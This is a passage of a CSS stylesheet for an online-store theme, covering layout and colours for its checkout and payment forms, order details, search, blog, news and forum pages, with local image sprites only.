    text-decoration: underline;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.order-summary-content .tax-shipping-info a:hover {
    color: #e56363;
}


/********** CHECKOUT **********/



.checkout-page .select-billing-address,
.checkout-page .order-summary,
.checkout-page .select-shipping-address,
.checkout-page .pickup-in-store,
.shipping-method, 
.payment-method {
    max-width: none;
}
.checkout-page .select-billing-address .title,
.checkout-page .select-shipping-address .title {
    border-bottom: 4px double #f1f1f1;
    margin: 0 0 45px;
}
.checkout-page .address-grid {
	overflow: hidden;
}
.checkout-page .address-item {
	margin: 0 0 45px;
}
.checkout-page .address-item:only-child {
    width: 100%;
    text-align: center;
}
.checkout-page .address-box {
	margin: 0 0 45px;
}
.checkout-page .address-item li {
    color: #909090;
    font: 14px/25px 'Century Gothic', serif;
    font-style: normal;
}
.checkout-page .address-item li.name {
	margin: 0 0 30px;
    font-weight: bold;
    font-size: 18px;
    text-transform: uppercase;
    font-family: inherit;
    color: #454545;
    font-style: normal;
}
.checkout-page .address-item li.country {
    font-weight: bold;
}
.checkout-page .address-item .select-button .button-1 {
    margin: 0;
    padding: 11px 27px;
}

.checkout-page .buttons {
    margin: 0 0 45px;
}
.checkout-page .edit-address {
	padding: 30px;
    background: #f8f8f8;
    border-top: 1px solid #f1f1f1;
}
.checkout-page .pickup-in-store {
    text-align: center;
    color: #909090;
    font: 14px/25px 'Century Gothic', serif;
    font-style: normal;
}
.shipping-method .method-list {
    position: relative;
    padding: 30px;
    margin: 0 auto 30px;
    max-width: 590px;
    text-align: center;
    background: #f8f8f8;
}
.payment-method .method-list {
    position: relative;
    font-size: 0;
    padding: 30px 0;
    background: #f8f8f8;
    margin: 0 0 30px;
}
.shipping-method .method-list:before,
.payment-method .method-list:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: #fff;
    border-top: 4px double #f1f1f1;
}
.shipping-method .method-list li {
    margin: 0 0 20px;
    font-size: 14px;
}
.payment-method .method-list li{
	display: inline-block;
    width: 100%;
    text-align: center;
    font-size: 14px;
    vertical-align: top;
    margin: 0 0 20px;
}
.shipping-method .method-list li label,
.payment-method .method-list li label {
    display: inline-block;
    cursor: pointer;
}
.shipping-method .method-description {
	margin: 7px 0 0;
    color: #909090;
    font: 14px/25px 'Century Gothic', serif;
    font-style: normal;
}
.use-reward-points {
	text-align: center;
    color: #909090;
    font: 14px/25px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 30px;
}
.payment-info .info {
	margin: 0 0 30px;
}
.payment-info .info td {
    background: #f8f8f8;
    padding: 0 30px;
    vertical-align: middle;
    width: 50% !important;
}
.payment-info .info td .field-validation-valid {
    padding: 0;
}
.payment-info .info td:first-child {
    padding-right: 0;
}
.payment-info .info td:last-child {
    padding-left: 0;
} 
.payment-info .info td:only-child {
    width: 100% !important;
    background: none;
    padding: 0;
    text-align: center;
    color: #909090;
    font: 14px/25px 'Century Gothic', serif;
    font-style: normal;
}
.payment-info .info tr:first-child td{
    padding-top: 30px;
    position: relative;
}
.payment-info .info tr:first-child td:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: #fff;
    border-top: 4px double #f1f1f1;
}
.payment-info .info tr:first-child td:only-child {
    padding: 0;
}
.payment-info .info tr:first-child td:only-child:before {
    display: none;
}
.payment-info .info tr:last-child td{
    padding-bottom: 30px;
}
.payment-info .info tr:last-child td:only-child {
    padding: 0;
}
.payment-info .info td select,
.payment-info .info td input {
    margin: 0 0 10px
}
.payment-info .info td select:only-child,
.payment-info .info td input#CardholderName,
.payment-info .info td input#CardNumber{
    width: 100% !important;
}
.payment-info .info td input#PurchaseOrderNumber{
    margin: 0;
    width: 100% !important;
}
#ExpireMonth {
    min-width: 80px;
}
#ExpireYear {
    min-width: 100px;
}
.checkout-page .order-summary .title {
    border: none;
}
.checkout-page .order-review-data .title {
    border: none;
    margin: 0;
    padding: 0;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
    margin: 20px 0 5px;
    font-weight: bold;
}

.order-review-data ul,
.shipment-overview ul {
	margin: 0 0 30px;
    padding: 30px;
    background: #f8f8f8;
    position: relative;
    text-align: center;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
}
.order-review-data li,
.shipment-overview li {
}
.order-review-data .title,
.shipment-overview .title,
.order-details-area .title,
.shipment-details-area .title {
	margin: 20px 0 5px;
}
.order-review-data .title:first-child,
.shipment-overview .title:first-child,
.order-details-area .title:first-child,
.shipment-details-area .title:first-child {
    font: 15px 'Century Gothic', sans-serif;
    font-style: normal;
    color: #4d4d4d;
    background: #fff;
    text-transform: uppercase;
    padding: 10px;
    margin: -30px -30px 30px;
    border-bottom: 4px double #f1f1f1;
    text-align: center;
}
.order-completed .details {
	margin: 0 0 30px;
    padding: 30px;
    background: #f8f8f8;
    border-top: 1px solid #f1f1f1;
}
.order-completed .order-number {
    text-align: center;
}
.order-completed .order-number strong {
    font-weight: normal;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
}
.order-completed .details a {
	display: block;
	margin: 15px 0 0;
    text-align: center;
    font-size: 14px;
    text-decoration: underline;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.order-completed .details a:hover {
    color: #e56363;
}

.opc .step-title {
    padding: 10px;
    border-bottom: 4px double #f1f1f1;
    text-align: center;
}
.opc .allow .step-title,
.opc .allow .step-title * {
	cursor: pointer;
}
.opc .active .step-title {
}
.opc .active .step-title * {
    color: #454545;
}
.opc .step-title * {
    display: inline-block;
    text-transform: uppercase;
	font: 16px 'Century Gothic', sans-serif;
    color: #909090;
    font-style: normal; 
}
.opc .step-title span {
	margin: 0 10px 0 0;
}
.opc .step {
	padding: 30px;
    text-align: center;
    background: #f8f8f8;
}
.opc .section {
}
.opc .section > label {
	display: block;
	margin: 0 0 10px;
}
.opc input[type="text"],
.opc select {
	max-width: 100%;
}
.opc .buttons {
	margin-bottom: 0;
}
.opc .back-link {
    display: inline-block;
	margin: 0 10px 0 0;
}
.opc .back-link a {
    display: inline-block;
    font-size: 14px;
    outline: 1px solid #f1f1f1;
    border: 3px solid #fff;
    text-transform: uppercase;
    padding: 12px 35px;
    background: #fff;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.opc .back-link a:hover {
    background: #e56363;
    color: #fff;
}
.opc .back-link small {
	display: none;
}
.opc .please-wait {
	display: block;
	margin: 10px 0 0;
}
.opc .edit-address {
    padding: 0;
    border: none;
}
.opc .pickup-in-store .selector,
.opc .use-reward-points {
    font: 13px/25px 'Century Gothic', sans-serif;
    font-style: normal;
    color: #454545;
}
.opc .payment-info .info td {
    text-align: left;
}
.opc .payment-info .info td:only-child {
    text-align: center;

}
.opc .payment-info .info td select,
.opc .payment-info .info td input {
    margin: 5px 0;
}
.opc .shipping-method .method-list,
.opc .payment-method .method-list {
    padding: 0;
}
.opc .shipping-method .method-list:before,
.opc .payment-method .method-list:before,
.opc .payment-info .info tr:first-child td:before {
    display: none;
}
.opc #checkout-step-payment-info {
    text-align: center;
}
.opc .payment-info .info tr:first-child td {
    padding-top: 0;
}
.opc .section.confirm-order {
}
.opc .terms-of-service {
	text-align: center;
}
.opc #checkout-step-confirm-order {
    background: none;
    padding: 0;
}
.opc .order-summary-content .table-wrapper{
    margin: 0 0 30px;
}

.order-details-page {
    padding: 60px 0 0;
}
.order-details-page .page-title {
}
.order-details-page .page-title h1 {
}
.order-details-page .page-title .order-details-buttons {
    position: absolute;
    top: 80px;
    left: 0;
    right: 0;
}
.order-details-page .page-title a {
    display: inline-block;
    padding: 5px 5px 5px 24px;
    margin: 0 15px;
    border: none;
    color: #909090;
    font-size: 13px;
    position: relative;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.order-details-page .page-title a:before {
    content: '';
    display: block;
    width: 14px;
    height: 13px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    background: url('../img/order-details-sprite.png') no-repeat;

}
.order-details-page .page-title a.print-order-button:before{
    background-position: 0 -29px;
}
.order-details-page .page-title a.pdf-invoice-button:before {
    background-position: 0 0;
}
.order-details-page .page-title a:hover {
    text-decoration: underline;
}
.order-details-page .page-title a:hover:before {
    background-color: #e56363;
    background-image: url('../img/order-details-sprite-hover.png');
}

.order-details-page .order-overview {
	margin: 0 0 45px;
	text-align: center;
    color: #767676;
    font-size: 14px;
    line-height: 25px;
}
.order-details-page .order-number strong {
    color: #4d4d4d;
    font-size: 18px;
    font-weight: bold;
}
.order-details-area .name,
.order-details-area .title,
.shipment-details-area .name,
.shipment-details-area .title,
.order-review-data .name {
    font-weight: bold;
}

.order-review-data,
.order-details-area,
.shipment-details-area {
	margin: 0 0 90px; 
	overflow: hidden;  
}
.order-details-area ul,
.shipment-details-area ul {
	margin: 0 0 45px;
    padding: 30px;
    background: #f8f8f8;
    position: relative;
    text-align: center;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
}
.order-details-page .section,
.return-request-page .section,
.shipment-details-page .section,
.reward-points-history{
    max-width: none;
}
.order-details-page .table-wrapper,
.return-request-page .table-wrapper,
.downloadable-products-page .table-wrapper,
.shipment-details-page .table-wrapper {
    overflow: visible;
    border-top: 1px solid #f1f1f1;
}
.order-details-page .tax-shipping-info,
.order-details-page .selected-checkout-attributes {
	text-align: center;
    color: #909090;
    font: 15px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 10px;
}
.order-details-page .actions {
	margin: 45px 0 0;
	text-align: center;
	font-size: 0;
}
.order-details-page .actions:after {
    content: '';
    display: block;
    clear: both;
}
.order-details-page .actions input {
	outline: 1px solid #f1f1f1;
    border: 3px solid #fff;
    background: #fff;
    padding: 12px 27px 12px 50px;
    margin: 0 10px 0 0;
    font-size: 13px;
    text-transform: uppercase;
    background-image: url('../img/cart-pages-sprite.png');
    background-repeat: no-repeat;
    background-position: -2px -109px;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.order-details-page .actions input:hover {
    background-color: #e56363;
    background-image: url('../img/cart-pages-sprite-hover.png');
    color: #fff;
}
.order-details-page .section.totals {
    border: 4px double #f1f1f1;
    max-width: 385px;
    margin: 0 auto 45px;
}
.order-details-page .total-info {
    padding: 20px;
    background: #f8f8f8;
}
.order-details-page .cart-total {
    font-size: 14px;
}
.order-details-page .cart-total td {
	padding: 10px 0;
}
.order-details-page .cart-total-right {
    text-align: right;
}
.order-details-page .cart-total tr:last-child {
    font-weight: bold;
    text-transform: uppercase;
}
.order-details-page .cart-total tr:last-of-type strong {
    color: #e56363;
}

.reward-points-history table {
    font-size: 14px;
    color: #909090;
}
.reward-points-history .footable-first-column,
.reward-points-history .footable-last-column {
    color: #454545;
}
.reward-points-history .footable-last-column {
    font-size: 15px;
}


/*********** SEARCH & SITEMAP ***********/



.search-input {
    margin: 30px 0 45px;
}
.search-input .fieldset {
    max-width: none;
}
.search-input .form-fields {
    border: none;
    background: none;
    padding: 0;
}
.search-input .basic-search .inputs:first-child {
    text-align: center;
    color: #909090;
}
.search-input .inputs.reversed {
    margin: 0 auto 20px;
}
.search-input .inputs.reversed > * {
    cursor: pointer;
}
.search-input .inputs.reversed input[type="checkbox"] {
    margin: 0 10px 5px 0;
}
.basic-search {
	margin: 0 0 45px;
}
.advanced-search {
	padding: 30px;
    margin: 0 0 45px;
    background: #f8f8f8;
    position: relative;
}
.advanced-search:before {
    content: '';
    display: block;
    height: 4px;
    border-top: 4px double #f1f1f1;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}
.advanced-search .inputs.reversed label {
    white-space: normal;
    max-width: 85%;
}
.advanced-search .price-range {
	display: block;
}
.advanced-search .price-range input {
	width: 93px;
    margin: 0;
}
.advanced-search .price-range input:first-child {
	margin: 0 10px 0 0;
}
.search-input .button-1 {
	display: inline-block;
    padding: 16.5px 40px;
    font-size: 13px;
    background: #2e2e2e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.search-input .button-1:hover {
    background: #e56363;
}
.search-input .warning,
.search-results .result {
	display: block;
	margin: 10px 0 0; 
	font-weight: normal;
	color: #c00;
}
.search-results {
	margin: 30px 0 0;
}

.sitemap-page .description {
    margin: 0 0 30px;
    text-align: center;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
}
.sitemap-page .entity {
	margin: 0 0 20px;
}
.sitemap-page .entity-title {
	padding: 10px;
    margin: 0;
    border-bottom: 4px double #f1f1f1;
    text-align: center;
}
.sitemap-page .entity-title h2 {
    font: 15px 'Century Gothic', sans-serif;
    font-style: normal;
    text-transform: uppercase;
}
.sitemap-page .entity-body {
	padding: 30px;
    background: #f8f8f8;
    text-align: center;
}
.sitemap-page li {
	display: inline-block;
    margin: 0 5px;
}
.sitemap-page a {
	display: block;
    padding: 7px;
    font-size: 14px;
    color: #909090;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.sitemap-page a:hover {
    color: #e56363;
}
.sitemap-page a:empty {
	display: none;
}


/********** BLOG & NEWS **********/



.year strong {
	display: block;
	cursor: default;
    font-weight: normal;
    color: #909090;
}
.blog-page .post,
.news-items .news-item {
	position: relative;
	margin: 0 0 45px;
}
.blog-page .post:after,
.news-items .item:after {
	content: "";
	display: block;
	clear: both;
}
.blog-page .page-title {
    max-height: 70px;
    overflow: hidden;
}
.post-title,
.news-title {
	display: block;
    color: #454545;
	margin: 0 0 13px;
	font-size: 25px;
    font-weight: bold;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.post-title:hover, 
.news-title:hover {
    color: #e56363;
}
.post-date,
.news-date {
	display: block;
	color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
}
.post-head,
.news-head {
	margin: 0 0 15px;
}    
.blogpost-page .post-date,
.news-item-page .news-date {
    margin: 0 0 15px;
}
.post-body,
.news-body {
	margin: 0 0 20px;
    font-size: 14px;
    color: #909090;
    line-height: 25px;
    text-align: justify;
}
.blog-page .tags, 
.blogpost-page .tags {
    position: relative;
	margin: 0 0 15px;
	overflow: hidden;
    display: inline-block;
    color: #909090;
    padding-left: 21px;
}
.blog-page .tags > *,
.blogpost-page .tags > * {
	float: left;
}
.blog-page .tags label,
.blogpost-page .tags label {
    position: absolute;
    top: 0;
    left: 0;
	font-size: 0;
    height: 36px;
    width: 21px;
    background: url('../img/blog-sprite.png') no-repeat 0 -23px;
}
.blog-page .tags ul,
.blogpost-page .tags ul {
	font-size: 0;
}
.blog-page .tags li,
.blogpost-page .tags li {
	display: inline-block;
	font: 14px 'Century Gothic', serif;
    font-style: normal;
}
.blog-page .tags li.separator,
.blogpost-page .tags li.separator {
	margin: 0 5px 0 3px;
}

.blog-page .tags a,
.blogpost-page .tags a {
    display: block;
    padding: 10px 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    cursor: pointer;
}
.blog-page .tags a:hover,
.blogpost-page .tags a:hover {
    color: #e56363;
}

.blog-posts .buttons,
.news-items .buttons {
}
.blog-posts .buttons .read-comments {
    display: inline-block;
    margin: 7px 0;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
    color: #909090;
    padding: 10px 0 10px 24px;
    background: url('../img/blog-sprite.png') no-repeat 0 11px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.blog-posts .buttons .read-comments:hover {
    color: #e56363;
}
.blog-posts .read-more,
.news-items .read-more {
	display: block;
    padding: 13px 24px;
    font-size: 13px;
    background: #2e2e2e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
    text-align: center;
}
.blog-posts .read-more:after,
.news-items .read-more:after {
    content: '>>';
    margin: 0 0 0 5px;
    font-weight: normal;
}
.blog-posts .read-more:hover,
.news-items .read-more:hover {
    background: #e56363;
}
.blog-posts .read-more {
    margin: 20px 0 0;
}
.news-items .read-more {
    display: inline-block;
}

.blog-post-body .master-column-wrapper,
.news-item-body .master-column-wrapper {
    padding: 0;
}
.blogpost-page .page-title,
.news-item-page .page-title {
    position: static;
    display: inline-block;
    margin: 0 0 13px;
    padding: 0;
    border: none;
}
.blogpost-page .page-title h1,
.news-item-page .page-title h1 {
    text-transform: none;
    font-size: 25px;
    font-weight: bold;
    letter-spacing: initial;
}

.new-comment {
    max-width: none;
	margin: 0 0 45px;
}
.new-comment > * {
    background: #f8f8f8;
}
.new-comment .title {
	background: #fff;
    margin: 0;
    border-bottom: 4px double #f1f1f1;
    padding: 10px 0;
}
.new-comment .notifications {
}
.new-comment .result {
	padding: 20px 50px 0;
    color: #1ea480;
}
.new-comment .form-fields {
    border: none;
    padding: 30px 50px;
}
.new-comment .inputs {
    margin: 0;
    max-width: none;
}
.new-comment .buttons {
    padding: 0 50px 45px
}
.new-comment textarea {
	width: 100%;
}
.new-comment .button-1 {
	padding: 13px 24px;
    font-size: 13px;
    background: #2e2e2e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
    text-align: center;
}
.new-comment .button-1:hover {
    background: #e56363;
}

.comment-list {
}
.comment-list .title {
    border-bottom: 4px double #f1f1f1;
    padding: 10px 0;
    margin: 0 0 30px
}
.comment-list .title strong {
    font-weight: normal;
    font-size: 15px;
    color: #4d4d4d;
    text-transform: uppercase;
}
.blog-comment,
.news-comment {
	margin: 0 0 30px;
    padding: 0 0 25px;
    border-bottom: 1px solid #f1f1f1;
    position: relative;
}
.blog-comment:after,
.news-comment:after {
	content: "";
	display: block;
	clear: both;
}
.comment-info {
	width: 85px;
	margin: 0 auto 10px;
}
.comment-info .username{
	display: block;
	padding: 5px;
    font-size: 14px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.comment-info .username:hover {
    color: #e56363;
}
.comment-info .avatar {
	position: relative;
	width: 85px;
	overflow: hidden;
}
.comment-info .avatar a:before {
    content: "";
    display: block;
    padding-top: 120%;
}
.comment-info .avatar img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}
.comment-content {
}
.comment-content .comment-title strong{
    color: #909090;
    font-size: 14px;
    line-height: 30px;
    font-style: normal;
    font-family: 'Century Gothic', serif;
}
.comment-time {
	margin: 0 0 30px;
    color: #909090;
    font-size: 13px;
    font-style: normal;
    font-family: 'Century Gothic', serif;
}
.comment-time label {
    display: none;
}
.comment-body {
    color: #909090;
	font-size: 14px;
    line-height: 30px;
    font-style: normal;
    font-family: 'Century Gothic', serif;
    text-align: justify;
}

.news-item-page .inputs:first-child label {
	display: block;
}

.news-list-homepage {
	margin: 0 0 60px;
}
.news-list-homepage .title {
	padding: 10px;
    margin: 0 0 50px;
    font-size: 22px;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
}
.news-list-homepage .title strong {
	font-weight: normal;
    color: #4d4d4d;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.news-list-homepage .news-head {
    margin: 0 0 25px;
}
.news-list-homepage .news-title {
    font-size: 16px;
    margin: 0 0 15px;
}
.news-list-homepage .news-body {
    max-height: 100px;
    overflow: hidden;
    margin: 0 0 25px;
}
.news-list-homepage .news-items .read-more {
    background: none;
    padding: 0;
    font-size: 14px;
    color: #e56363;
    line-height: 25px;
    font-family: 'Century Gothic', serif;
    font-style: normal;
    text-transform: capitalize;
}
.news-list-homepage .view-all {
    margin: 0 0 45px;
    text-align: center;
}
.news-list-homepage .view-all a {
	display: inline-block;
    color: #e56363;
	line-height: 32px;
    font-size: 14px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.news-list-homepage .view-all a:hover {
    text-decoration: underline;
}


/********** FORUM & PROFILE **********/



.forums-header {
	margin: 0 0 20px;
}
.forums-header:after {
	content: "";
	display: block;
	clear: both;
}
.current-time {
    color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
    text-align: center;
    padding: 14px 0;
}
.forum-search-box {
	margin: 0 0 20px;
	text-align: center;
}
.forum-pages-body .topic-block-title {
    margin: 0 0 2px;
}
.forum-pages-body .topic-block-body {
    padding: 40px;
    background: #f8f8f8;
    text-align: center;
    color: #909090;
    border-top: 1px solid #f1f1f1;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
}
.forum-search-box form {
	display: block;
    max-width: 100%;
}
.forum-search-box .basic {
    position: relative;
    width: 490px;
    max-width: 100%;
	margin: 0 auto 10px;
    padding: 0 44px 0 0;
    border: 1px solid #f1f1f1;
}
.forum-search-box .search-box-text {
    width: 100%;
    border: none;
    padding: 8px 15px;
}
.forum-search-box .search-box-button {
    position: absolute;
    top: 0;
    right: 0;
	width: 44px;
	height: 44px;
	border: none;
	background: url('../img/search-button.png') center no-repeat;
	font-size: 0;
}
.forum-search-box .advanced {
	margin: 0 0 15px;
}
.forum-search-box .advanced a {
    font: 14px 'Century Gothic', serif;
    font-style: normal;
    text-align: center;
    color: #e56363;
}
.forum-search-box .advanced a:after {
    content: '>>';
    margin: 0 0 0 5px;
}
.forum-search-page .search-error {
	padding: 15px;
	text-align: center;
	color: #e56364;
}
.forums-table-section .forum-description {
    margin: 5px 0;
    font-size: 14px;
    color: #909090;
}
.forum-search-page .search-results {
	margin: 0 0 15px;
}
.forum-search-page .no-result {
    text-align: center;
    color: #e56364;
}

/* forum group */

.forums-table-section {
	margin: 0 0 30px;
}
.forums-table-section a {
    vertical-align: middle;
    display: inline-block;
}
.forums-table-section-title {
	margin: 0;
    padding: 9px 0;
    font: 15px 'Century Gothic', sans-serif;
    text-transform: uppercase;
    border-bottom: 4px double #f1f1f1;
}
.forums-table-section-title > a,
.forums-table-section-title strong {
	font-weight: normal;
}
.forums-table-section .view-all {
}

.forums-table-section .image div {
	width: 30px;
	height: 24px;
	margin: auto;
	background: url('../img/folder1.png') center no-repeat;
}
.forums-table-section .image div.sticky {
	background: url('../img/folder2.png') center no-repeat;
}
.forums-table-section .image div.announcement {
	background: url('../img/folder3.png') center no-repeat;
}

.forums-table-section .latest-post {
	white-space: nowrap;
}

/* forum-page, topic-page */

.forum-pages-body .master-wrapper-content {
    position: relative;
    padding: 45px 0 0;
}
.forum-pages-body .master-wrapper-content:before {
    content: '';
    display: block;
    height: 20px;
    position: absolute;
    top: -20px;
    left: 0;
    right: 0;
    box-shadow: 0px 4px 6px rgba(150, 150, 150, 0.13);
}
.forum-pages-body .header {
    box-shadow: none;
}
.forum-pages-body .master-column-wrapper,
.profile-pages-body .master-column-wrapper,
.private-messages-pages-body .master-column-wrapper {
    padding: 0;
    position: static;
}
.forum-pages-body .page-title,
.profile-pages-body .page-title,
.private-messages-pages-body .page-title {
    position: static;
}
.forum-breadcrumb {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}
.forums-main-page {
    margin: -45px 0 0;
}
.forum-page .forum-info {
	margin: 0 0 30px;
}
.forum-page .forum-name,
.forum-topic-page .topic-name {
    padding: 10px;
    margin: 0 0 30px;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
    position: relative;
}
.forum-page .forum-name h1,
.forum-topic-page .topic-name h1 {
    font-weight: normal;
    color: #4d4d4d;
    text-transform: uppercase;
    font-size: 22px;
}
.forum-page .forum-description {
    text-align: center;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 10px;
}

.forum-actions,
.topic-actions {
	margin: 0 0 30px;
	font-size: 0;
}
.forum-actions .actions a,
.topic-actions .actions a {
    display: inline-block;
	padding: 5px 5px 5px 24px;
    margin: 0 5px;
    color: #909090;
    font-size: 13px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.forum-actions .actions a:hover,
.topic-actions .actions a:hover {
    text-decoration: underline;
}
.forum-actions .actions .new-topic {
	background: url('../img/forum-sprite.png') 4px 8px no-repeat;
}
.forum-actions .actions .watch-forum,
.topic-actions .actions .watch-forum {
	background: url('../img/forum-sprite.png') 3px -30px no-repeat;
}
.forum-actions .pager.upper,
.topic-actions .pager.upper {
	display: none;
	margin: 0;
}
.topic-actions .reply-topic-button {
	background: url('../img/forum-sprite.png') 5px -106px no-repeat;
}
.topic-actions .watch-topic-button {
	background: url('../img/forum-sprite.png') 3px -30px no-repeat;
}
.topic-actions .move-topic-button {
	background: url('../img/forum-sprite.png') 6px -68.5px no-repeat;
}
.topic-actions .edit-topic-button {
	background: url('../img/forum-sprite.png') 3px -144px no-repeat;
}
.topic-actions .delete-topic-button {
	background: url('../img/forum-sprite.png') 5px -184px no-repeat;
}
.topic-actions.lower .actions {
	display: none;
}

/* topic post */

.topic-posts {
    background: #f8f8f8;
    padding: 30px;
    position: relative;
}
.topic-posts:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: #fff;
    border-top: 4px double #f1f1f1;
}
.topic-post {
}
.topic-post:after {
	content: "";
	display: block;
	clear: both;
}
.topic-post .post-head {
    background: #fff;
    margin: 0 0 20px;
    text-align: center;
}
.topic-post .post-info {
    text-align: center;
    margin: 0 0 15px;
}
.topic-post .user-info {
	width: 150px;
	margin: 0 auto 15px
}
.topic-post .username {
	display: block;
	padding: 12px 0;
    text-align: center;
    font-size: 14px;
    background: #fff;
    margin: 0 0 20px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.topic-post .avatar,
.profile-info-box .avatar {
	position: relative;
	overflow: hidden;
}
.topic-post .avatar:before,
.profile-info-box .avatar:before {
    content: "";
    display: block;
    padding-top: 120%;
}
.topic-post .avatar img,
.profile-info-box .avatar img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}
.topic-post .user-stats {
	margin: 0 0 15px;
}
.topic-post .user-stats li {
	display: inline-block;
	margin: 0 10px;
    font-size: 14px;
    padding: 5px 0;
}
.topic-post .user-stats label {
    color: #909090;
    display: inline-block;
}
.topic-post .user-stats span,
.profile-info-box .profile-stats span {
	margin: 0 0 0 5px;
    display: inline-block;
}
.topic-post .pm-button,
.profile-info-box .pm-button {
	font-size: 13px;
    display: inline-block;
    padding: 7px 20px;
    background: #2e2e2e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.topic-post .pm-button:hover,
.profile-info-box .pm-button:hover {
    background: #e56363;
} 

.topic-post .post-time {
	margin: 0 0 15px;
	padding: 10px 0;
}
.topic-post .post-time span {
	color: #444;
    display: inline-block;
}
.topic-post .post-actions {
	margin: 0 0 15px;
	font-size: 0;
}
.topic-post .post-actions > div {
	display: inline-block;
}
.topic-post .post-actions a {
	display: inline-block;
	margin: 0 5px;
	font-size: 13px; /*reset zeroing*/
    color: #909090;
}
.topic-post .post-actions .edit-post-button,
.topic-post .post-actions .delete-post-button {
	padding: 10px 15px 10px 34px;
    line-height: 22px;
}
.topic-post .post-actions .edit-post-button:hover,
.topic-post .post-actions .delete-post-button:hover {
    text-decoration: underline;
}
.topic-post .post-actions .edit-post-button {
	background: url('../img/forum-sprite.png') 13px -137px no-repeat;
}
.topic-post .post-actions .delete-post-button {
	background: url('../img/forum-sprite.png') 14px -176px no-repeat;
}
.topic-post .post-actions .post-link-button,
.topic-post .post-actions .quote-post-button {
	padding: 10px;
    text-align: center;
	color: #e56363;
    line-height: 22px;
}
.topic-post .post-actions .post-link-button:hover,
.topic-post .post-actions .quote-post-button:hover {
    text-decoration: underline;
}

.topic-post .post-body {
	/*topic post-body also gets style from blog post-body*/
    color: #909090;
}

.topic-post .user-posted-image,
.latest-posts .user-posted-image {
    max-width: 100%;
    height: auto;
}
.topic-post .quote,
.latest-posts .quote {
	padding: 20px;
}
.topic-post .quote:before,
.latest-posts .quote:before {
    content: '"';
    font-size: 18px;
    vertical-align: middle;
    margin: 0 5px 0 -17px;
    font-size: 33px;
}
.topic-post .quote:after,
.latest-posts .quote:after {
    content: '"';
    font-size: 18px;
    vertical-align: middle;
    margin: 0 -17px 0 5px;
    font-size: 33px;
}
.topic-post .signature {
	border-top: 1px solid #ddd;
	padding: 20px;
    font-style: normal;
}
.topic-actions .pager {
    margin: 45px 0;
}

/* forum edit & send message */

.forum-edit-page .page-body,
.private-message-send-page .page-body {
}
.forum-edit-page .page-title,
.private-message-send-page .page-title,
.move-topic-page .page-title{
    margin: 0 auto 2px;
    max-width: 590px;
}

.forum-edit-page strong,
.private-message-send-page a {
	font-size: 14px;
    color: #909090;
	font-weight: normal;
    vertical-align: middle;
    display: inline-block;
    margin: 0 10px 5px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.private-message-send-page a:hover {
    color: #e56363;
}
.forum-edit-page .buttons,
.private-message-send-page .buttons,
.private-messages-page .buttons {
	margin: 15px 0 0;
	text-align: center;
    font-size: 0;
}
.forum-edit-page .inputs.reversed,
.private-message-send-page .inputs.reversed {
    padding: 0 20px;
}
.forum-edit-page .inputs.reversed input[type='checkbox'],
.private-message-send-page .inputs.reversed input[type='checkbox']{
    margin: 0 5px 0 0;
}
.forum-edit-page .inputs.reversed label,
.private-message-send-page .inputs.reversed label {
    display: inline;
